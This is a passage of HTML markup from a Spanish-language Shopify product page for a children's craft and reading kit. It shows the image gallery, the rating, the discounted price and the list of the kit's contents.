//nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1100 1100w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1206 1206w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1346 1346w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1426 1426w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1646 1646w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=1946 1946w" width="1946" height="1944" loading="lazy" class="image-magnify-none" fetchpriority="auto" sizes="(min-width: 1500px) 770px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="38646057599255">
      <span class="visually-hidden">
        Abrir elemento multimedia 5 en una ventana modal
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons slider-mobile-buttons-overlay-container slider-buttons--dots slider--mobile-arrows-sides no-js-hidden quick-add-hidden">
        <button
          type="button"
          class="slider-button--prev splide__arrow splide__arrow--prev color-inverse desktop-hidden"
          name="previous"
          aria-label="Diapositiva a la izquierda"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
        
          <div class='slider__dots flex-center desktop-hidden slider-mobile-buttons-overlay'>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 1"
                aria-controls="Slider-template--25444855480599__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 2"
                aria-controls="Slider-template--25444855480599__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 3"
                aria-controls="Slider-template--25444855480599__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 4"
                aria-controls="Slider-template--25444855480599__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
<button
                class="slider-counter__link slider-counter__link--dots link"
                aria-label="Cargar diapositiva 1 de 5"
                aria-controls="Slider-template--25444855480599__main"
                
              >
                <span class="dot color-inverse"></span>
              </button>
            
          </div>
        
        <button
          type="button"
          class="slider-button--next splide__arrow splide__arrow--next color-inverse desktop-hidden"
          name="next"
          aria-label="Diapositiva a la derecha"
        >
          <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 40 40" width="40" height="40" focusable="false">
            <path d="m15.5 0.932-4.3 4.38 14.5 14.6-14.5 14.5 4.3 4.4 14.6-14.6 4.4-4.3-4.4-4.4-14.6-14.6z"></path>
          </svg>
        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--25444855480599__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
      data-desktop-vertical="false"
      data-mobile-vertical="false"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Diapositiva a la izquierda"
        aria-controls="GalleryThumbnails-template--25444855480599__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--25444855480599__main"
        class="thumbnail-list thumbnail-list--ratio-square list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--25444855480599__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--25444855480599__main-36687860891927"
              data-media-position="1"
              data-alt="KIT DE MANUALIDADES"
              style="--ratio: 80.28673835125448%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 1 en la vista de la galería"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--25444855480599__main"
                aria-describedby="Thumbnail-template--25444855480599__main-1
"
              >
                <img src="//nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=416" alt="KIT DE MANUALIDADES" srcset="//nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=54 54w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=74 74w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=104 104w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=162 162w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=208 208w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=324 324w, //nacholee.com.co/cdn/shop/files/Kit-de-manualidades-nacho-lee.webp?v=1710774390&amp;width=416 416w" width="416" height="334" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25444855480599__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25444855480599__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--25444855480599__main-38646057730327"
              data-media-position="2"
              data-alt="KIT DE MANUALIDADES"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 2 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25444855480599__main"
                aria-describedby="Thumbnail-template--25444855480599__main-2
"
              >
                <img src="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=416" alt="KIT DE MANUALIDADES" srcset="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=54 54w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=74 74w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=104 104w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=162 162w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=208 208w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=324 324w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-cuentos.webp?v=1724854692&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25444855480599__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25444855480599__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--25444855480599__main-38646057697559"
              data-media-position="3"
              data-alt="KIT DE MANUALIDADES"
              style="--ratio: 100.0%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 3 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25444855480599__main"
                aria-describedby="Thumbnail-template--25444855480599__main-3
"
              >
                <img src="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=416" alt="KIT DE MANUALIDADES" srcset="//nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=54 54w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=74 74w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=104 104w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=162 162w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=208 208w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=324 324w, //nacholee.com.co/cdn/shop/files/kit-de-manualidades-presscolar.webp?v=1724854692&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25444855480599__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25444855480599__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--25444855480599__main-38646057664791"
              data-media-position="4"
              data-alt="KIT DE MANUALIDADES"
              style="--ratio: 99.90749306197965%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 4 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25444855480599__main"
                aria-describedby="Thumbnail-template--25444855480599__main-4
"
              >
                <img src="//nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=416" alt="KIT DE MANUALIDADES" srcset="//nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=54 54w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=74 74w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=104 104w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=162 162w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=208 208w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=324 324w, //nacholee.com.co/cdn/shop/files/kit-manualidades-creativo.webp?v=1724854692&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25444855480599__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--25444855480599__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--25444855480599__main-38646057599255"
              data-media-position="5"
              data-alt="KIT DE MANUALIDADES"
              style="--ratio: 99.90749306197965%"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Cargar la imagen 5 en la vista de la galería"
                
                aria-controls="GalleryViewer-template--25444855480599__main"
                aria-describedby="Thumbnail-template--25444855480599__main-5
"
              >
                <img src="//nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=416" alt="KIT DE MANUALIDADES" srcset="//nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=54 54w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=74 74w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=104 104w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=162 162w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=208 208w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=324 324w, //nacholee.com.co/cdn/shop/files/aprendizaje-temprano-con-el-kit-de-manualidades.webp?v=1724854692&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1500px) calc((770 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--25444855480599__main-5
">
              </button>
            </li></ul>
      <button
        type="button"
        class="slider-button slider-button--next"
        name="next"
        aria-label="Diapositiva a la derecha"
        aria-controls="GalleryThumbnails-template--25444855480599__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
    </slider-component></media-gallery>

      </div>
      <div class="product__info-wrapper grid__item product__column-sticky product__info-wrapper--top-padding">
        <product-info
          id="ProductInfo-template--25444855480599__main"
          data-section="template--25444855480599__main"
          data-url="/products/kit-de-manualidades"
          class="product__info-container main-product__info-container block-margins"
        >
<div
  class="product__title product__title-AeXVoWGJ6UGRreDVaV__title"
  
  style="margin-top: 0.0rem;margin-bottom: 0.0rem;"
>
  <h1 class=" left mobile-left">
    KIT DE MANUALIDADES
  </h1>
  <a href="/products/kit-de-manualidades" class="product__title">
    <h2 class="h1">
      KIT DE MANUALIDADES
    </h2>
  </a>
  <style>
    .product__title-AeXVoWGJ6UGRreDVaV__title h1 {
      font-size: 2.3076923076923075rem;
    }
    @media screen and (max-width: 749px) {
      .product__title-AeXVoWGJ6UGRreDVaV__title h1 {
        font-size: 2.153846153846154rem;
      }
    }
  </style>
</div>




  <div class="product-tags">
    <span>PARA NIÑOS DE:
    </span>
      <span class="product-tag">4 - 7 AÑOS</span>
    
  </div>

<style>
span.product-tag {
   BACKGROUND: #0085B6;
    PADDING: 1PX;
    COLOR: WHITE;
}
.product-tags span {
    font-family: poppins;
    font-weight: 200;
}
</style>


<div 
  class="rating-stars"
  style='
    --rating:4.4;
    --visible-stars:5;
    --star-color:#ffcc00;
    --bg-star-color:#ececec;
    --font-size:1.3rem;
    --alignment:flex-start;
    
      margin-top: 0.0rem;
      margin-bottom: 0.9rem;
    
  '
  
    
  
>
  
    <div class='rating-stars-and-text font-size--desktop-auto flex-center'>
      <div class='rating-stars__container rating-stars__container--underlay'>
        
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        
        <div class='rating-stars__container rating-stars__container--overlay'>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
            <svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 576 512" fill='currentColor'>
              <path d="M316.9 18C311.6 7 300.4 0 288.1 0s-23.4 7-28.8 18L195 150.3 51.4 171.5c-12 1.8-22 10.2-25.7 21.7s-.7 24.2 7.9 32.7L137.8 329 113.2 474.7c-2 12 3 24.2 12.9 31.3s23 8 33.8 2.3l128.3-68.5 128.3 68.5c10.8 5.7 23.9 4.9 33.8-2.3s14.9-19.3 12.9-31.3L438.5 329 542.7 225.9c8.6-8.5 11.7-21.2 7.9-32.7s-13.7-19.9-25.7-21.7L381.2 150.3 316.9 18z"/>
            </svg>
          
        </div>
      </div>
      <span class="rating-stars__label">&nbsp;(+1.130 reviews)</span>
    </div>
  
</div>



<div
  class="no-js-hidden product-page-price"
  id="price-template--25444855480599__main"
  role="status"
  
  style="
    margin-top: 0.9rem;
    margin-bottom: 1.5rem;
  "
>

  <style>
    #main-price-AVktRYXpnUWNRcWdSU__price .price__regular .price-item--regular {
      font-size: 2.5rem;
    }
    #main-price-AVktRYXpnUWNRcWdSU__price .price__sale .price-item--sale {
      font-size: 2.0rem;
    }
    #main-price-AVktRYXpnUWNRcWdSU__price .price__compare-price .price-item--regular {
      font-size: 1.6rem;
    }
  </style>


<div
  class="
    price price-template--25444855480599__main
 price--large price-layout price--price-first  price--on-sale  price--show-badge"
  id="main-price-AVktRYXpnUWNRcWdSU__price"
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular main-price accent-color-accent-1">
        $71.920
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last main-price accent-color-accent-1">
        $71.920
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular main-comapre-price accent-color-text">
            $89.900
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div>
    
    
      <span class="badge price__badge-sale color-accent-1">
        <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 
      <span class="badge__percentage-saved">20</span>%
    </span>
      </span>
    
    <span class="badge price__badge-sold-out color-inverse">
      Agotado
    </span></div>
</div>

  <div ><form method="post" action="/cart/add" id="product-form-installment-template--25444855480599__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="45893457707287">
      <input type="hidden" name="product-id" value="8489314418967" /><input type="hidden" name="section-id" value="template--25444855480599__main" /></form></div>




<style>
  #Accordion-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC {
    --animation-duration: 0.4s;
    --border-thickness: 1px;
    --border-style: solid;
    
  }
  
</style>


<div
  id="Accordion-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC"
  class="product__accordion accordion accordion-v2 accordion-v2--colors-theme accordion--medium quick-add-hidden"
  data-border-type="bottom"
  style="
    margin-top: 0.0rem;
    margin-bottom: 1.5rem;
    --border-style: solid;
    --border-thickness: 1px;
    --solid-collapse-icon-radius: 7.5%;
  "
  role="region"
  aria-labelledby="AccordionHeading-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
  
>
  <details
    class="accordion__details"
    
  >
    <summary
      class="accordion__summary"
      id="AccordionHeading-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
      aria-controls="AccordionContent-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
      aria-expanded="false"
    >
      <div class="summary__title">
        
          <span class="material-icon material-symbols-outlined">
  check_box
</span>
        
        <h2 class="h4 accordion__title">
          ¿Qué contiene este producto?
        </h2>
      </div>
      <div class="accordion__collapse-icon accordion__collapse-icon--standard flex-shrink-0 flex-center">
        
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        
      </div>
    </summary>
  </details>
  <div
    class="accordion__content-wrapper"
    id="AccordionContent-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
    role="region"
    aria-labelledby="AccordionHeading-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main"
  >
    <div class="accordion__content" id="ProductAccordion-AU00vd1VoVFNiYkRWK__collapsible_row_L3XYEC-template--25444855480599__main">
      <div class="accordion__content__inner rte block-margins">
        
        
        <div
    class="product__description rte quick-add-hidden"
    
    style="
      margin-top: 2.1rem;
      margin-bottom: 2.1rem;
    "
  >
    <p><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">KIT DE MANUALIDADES PARA NIÑOS, LIBROS INFANTILES QUE FOMENTAN LA CREATIVIDAD Y LA LECTURA MEDIANTE DIBUJO, PINTURA, MANUALIDADES Y MÁS.</span></span></span></span></span></span></p>
<p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">KIT MANUALIDADES CONTIENE:</span></span></span></span></span></span></strong></p>
<ul>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">CARTILLAS RECORTABLES 1,2,3</span></span></span></span></span></span></li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">LIBRO NACHO APRESTAMIENTO</span></span></span></span></span></span></li>
<li><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">LIBRO NACHO CREATIVO A﻿</span></span></span></span></span></span></li>
<li>LIBROS 4 CUENTOS DE LA COLECCIÓN LEER Y COLOREAR</li>
</ul>
<p><strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;">OBSEQUIO:</span></span></span></span></span></span></strong><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"><span style="vertical-align: inherit;"> MI DIARIO ESCOLAR</span></span></span></span></span></span><br></p>
  </div>

      </div>
    </div>
  </div>
</div>







<noscript
  class="product-form__noscript-wrapper-template--25444855480599__main"
  style="--margin-top: 1.5rem;--margin-bottom: 1.5rem;"
>
  <div class="product-form__input hidden">
    <label class="form__label" for="Variants-template--25444855480599__main">Variantes de producto</label>
    <div class="select">
      <select
        name="id"
        id="Variants-template--25444855480599__main"
        class="select__select"
        form="product-form-template--25444855480599__main"
      ><option
            
              selected="selected"
            
            
            value="45893457707287"
          >Default Title - $71.920</option></select>
      <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

    </div>
  </div>
</noscript>







<style>
  #ProductSubmitButton-template--25444855480599__main,
  #SectionAtcBtn-template--25444855480599__main {
    --icon-scale: 1.2em;
    --icon-spacing: 10px;
  }
  
  
  
  
  
  
  
</style>
<div
  
  style="
    margin-top: 2.4rem;
    margin-bottom: 2.4rem;
  "
><product-form
      id="ProductForm-template--25444855480599__main"
      class="product-form main-product-form"
      data-section="template--25444855480599__main"
      data-options="Title"
      data-main="true"
    >
      <div class="product-form__error-message-wrapper" role="alert" hidden>
        <svg
          aria-hidden="true"
          focusable="false"
          class="icon icon-error"
          viewBox="0 0 13 13"
        >
